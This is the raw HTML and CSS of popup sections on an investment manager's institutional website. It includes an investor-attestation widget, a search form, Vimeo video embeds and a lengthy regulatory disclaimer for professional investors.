						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-570">.elementor-570 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-570 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-570 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-570{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-570 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-570 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-570 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-570 .dialog-close-button{left:5%;}#elementor-popup-modal-570 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-570 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-570 {
    z-index: 1200;
}

#elementor-popup-modal-570 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="570" class="elementor elementor-570 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-638">.elementor-638 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-638 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-638 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-638 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-638 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-638{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-638 .dialog-close-button{display:flex;}#elementor-popup-modal-638 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-638 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="638" class="elementor elementor-638 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1783 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1783 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1783{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1783 .dialog-close-button{display:flex;}#elementor-popup-modal-1783 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1783" class="elementor elementor-1783 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2144" class="elementor elementor-2144 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
